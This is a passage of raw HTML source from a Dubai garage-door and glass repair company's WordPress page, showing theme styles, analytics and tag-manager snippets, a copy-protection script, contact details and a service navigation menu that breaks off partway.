.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #f7c51e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #f7c51e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #f7c51e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #f7c51e; }
.social-icons__link:hover { color: #e8b60f; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #e8b60f; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #e8b60f; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #e8b60f; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #f7c51e !important; }
a { color: #1fa7da; }
a:hover, .more-link .btn:hover { color: #1098cb; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #f7c51e; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://fasttechnicaluae.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=6.0.11' id='social-meta-tags-front-js-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="https://fasttechnicaluae.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fasttechnicaluae.com/wp-json/wp/v2/pages/2841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fasttechnicaluae.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fasttechnicaluae.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel='shortlink' href='https://fasttechnicaluae.com/?p=2841' />
<link rel="alternate" type="application/json+oembed" href="https://fasttechnicaluae.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffasttechnicaluae.com%2Fgarage-door-opener-repair-fixing-service-dubai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fasttechnicaluae.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffasttechnicaluae.com%2Fgarage-door-opener-repair-fixing-service-dubai%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://fasttechnicaluae.com/wp-admin/admin-ajax.php";</script> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="K8Zwn3sFg0wc5h53YMFU"/> <meta name="follow.[base64]" content="qkAW5QkgVf5HzkDDVCZx"/> <meta name="follow.[base64]" content="eRqeshLfR8CDhUEYTFQ7"/> <meta name="follow.[base64]" content="xBbBfYUGDttSnyTr0Uzh"/> <meta name="follow.[base64]" content="e0cFwaUektjenasuN6AZ"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="HSRf3zTT4ja0xE2y9bQy"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/>	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-77147915-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Garage Door Opener Repair Fixing Service Dubai - 0564551950","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin","pagePostDate":"December 19, 2021","pagePostDateYear":2021,"pagePostDateMonth":12,"pagePostDateDay":19,"pagePostDateDayName":"Sunday","pagePostDateHour":7,"pagePostDateMinute":31,"pagePostDateIso":"2021-12-19T07:31:40+00:00","pagePostDateUnix":1639899100,"postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="shortcut icon" href="https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/favicon.png">
					<!-- W3TC-include-css -->
	</head>

	<body class="page-template-default page page-id-2841 theme-buildpress woocommerce-no-js unselectable">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						TECHNICAL SERVICES IN DUBAI					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
						<ul id="menu-top-menu" class="navigation--top  js-dropdown"><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://fasttechnicaluae.com/blog/">BLOG</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://fasttechnicaluae.com/projects/">PROJECT</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://fasttechnicaluae.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://fasttechnicaluae.com/contact-us/">CONTACT US</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://fasttechnicaluae.com">
											<img src="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png" alt="0564551950" srcset="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png, http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png 2x" class="img-responsive" width="257" height="112" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-513"><a href="https://fasttechnicaluae.com/">HOME</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://fasttechnicaluae.com/doors-windows-repair-in-dubai/">DOORS &#038; WINDOWS</a>
<ul class="sub-menu">
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2511"><a href="https://fasttechnicaluae.com/glass-door-repair-services-in-dubai/">GLASS DOOR REPAIR SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://fasttechnicaluae.com/glass-services-in-dubai/">Glass Services in Dubai</a></li>
		<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2518"><a href="https://fasttechnicaluae.com/glass-door-repair-in-dubai/">Glass Door Repair</a>
		<ul class="sub-menu">
			<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://fasttechnicaluae.com/glass-door-fixing-dubai/">Glass Door Fixing Dubai</a></li>
			<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://fasttechnicaluae.com/cheap-locksmith-dubai/">Cheap Locksmith Dubai</a></li>
			<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://fasttechnicaluae.com/locksmith-dubai-marina/">Locksmith Dubai Marina</a></li>
			<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://fasttechnicaluae.com/locksmith-price-dubai/">Locksmith Price Dubai</a></li>
			<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://fasttechnicaluae.com/door-lock-change-dubai/">Door Lock Change Dubai</a></li>
			<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://fasttechnicaluae.com/glass-door-repair-dubai/">Glass Door Services</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2525"><a href="https://fasttechnicaluae.com/window-glass-repair-dubai/">WINDOW GLASS REPAIR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://fasttechnicaluae.com/window-glass-replacement-dubai/">Window Glass Replacement Dubai</a></li>
		<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://fasttechnicaluae.com/residential-glass-door-repair-dubai/">Residential Glass Door Repair</a></li>
	</ul>
</li>
	<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460"><a href="https://fasttechnicaluae.com/garage-door-repair-and-service-in-dubai/">GARAGE DOOR REPAIR AND SERVICE</a>
	<ul class="sub-menu">
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><a href="https://fasttechnicaluae.com/garage-door-repair-service-in-dubai/">Garage Door Repair Service</a>
		<ul class="sub-menu">
			<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://fasttechnicaluae.com/garage-doors-companies-dubai/">Garage Doors Companies</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://fasttechnicaluae.com/garage-door-repair-in-dubai/">Garage Door Repair in Dubai</a></li>
			<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://fasttechnicaluae.com/automatic-garage-door-repair-in-dubai/">Automatic Garage Door Repair</a></li>
			<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/">Garage Door Cable Repair</a></li>
			<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://fasttechnicaluae.com/garage-door-opener-repair-in-dubai/">Garage Door Opener Repair in Dubai</a></li>
			<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://fasttechnicaluae.com/bent-door-panel-replacement-in-dubai/">Bent Door Panel Replacement</a></li>
			<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://fasttechnicaluae.com/bent-garage-door-tracks-in-dubai/">Bent Garage Door Tracks</a></li>
			<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://fasttechnicaluae.com/garage-door-drum-replacement/">Garage Door Drum Replacement</a></li>
			<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://fasttechnicaluae.com/gate-and-gate-opener-repair-in-dubai/">Gate and Gate Opener Repair in Dubai</a></li>
			<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://fasttechnicaluae.com/maintenance-and-repair-in-dubai/">Maintenance and Repair in Dubai</a></li>
			<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://fasttechnicaluae.com/broken-garage-door-springs/">Broken Garage Door Springs</a></li>
		</ul>
</li>
		<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://fasttechnicaluae.com/residential-garage-doors-in-dubai/">RESIDENTIAL GARAGE DOORS</a></li>
		<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://fasttechnicaluae.com/twindoor-garage-door-repair-dubai/">TwinDOOR Garage Door Repair</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://fasttechnicaluae.com/garage-door-installation-in-dubai/">Garage Door Installation</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://fasttechnicaluae.com/liftmaster-garage-door-repair-dubai/">Liftmaster Garage Door Repair in Dubai</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://fasttechnicaluae.com/crawford-garage-doors-dubai/">Crawford Garage Doors Dubai</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://fasttechnicaluae.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
